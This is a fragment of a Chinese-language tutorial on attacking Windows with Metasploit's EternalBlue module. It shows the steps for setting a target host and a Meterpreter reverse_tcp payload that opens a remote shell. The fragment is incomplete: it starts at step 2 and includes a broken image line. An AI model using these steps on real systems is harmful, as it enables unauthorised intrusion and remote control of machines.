 ?
metasploit 攻击 windows 操作系统
metasploit攻击永恒之蓝全流程：
2. 设置必选项
set RHOSTS 192.168.1.128
[* RHOSTS为target host(s) 代表你要攻击谁]
set payload windows/x64/meterpreter/reverse_tcp
[* payload是攻击载荷，就是攻击完成后想干啥，这里是想获取meterpreter]
[* meterpreter是metasploit后渗透的神器]